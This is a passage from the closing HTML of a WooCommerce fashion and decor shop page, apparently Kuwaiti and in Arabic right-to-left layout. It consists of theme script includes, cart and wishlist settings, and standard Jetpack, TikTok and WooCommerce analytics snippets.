a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"7ff8cfd9be","wishlist_fragments_nonce":"aea1c0af1c","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"b4c82ea2df","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-widget-active-filters-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-products-view-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-shop-filter-area-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-active-filters.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/ajaxFilters.min.js?ver=8.0.6" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/sortByWidget.min.js?ver=8.0.6" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/shopPageInit.min.js?ver=8.0.6" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/clickOnScrollButton.min.js?ver=8.0.6" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/backHistory.min.js?ver=8.0.6" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"0","tz":"3","srv":"be-stylish.net","arch_results":"3","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '697ebe37cadcf_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/categoriesMenu.min.js?ver=8.0.6" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/filtersArea.min.js?ver=8.0.6" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u062f\u064a\u0643\u0648\u0631"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 05:45:12 -->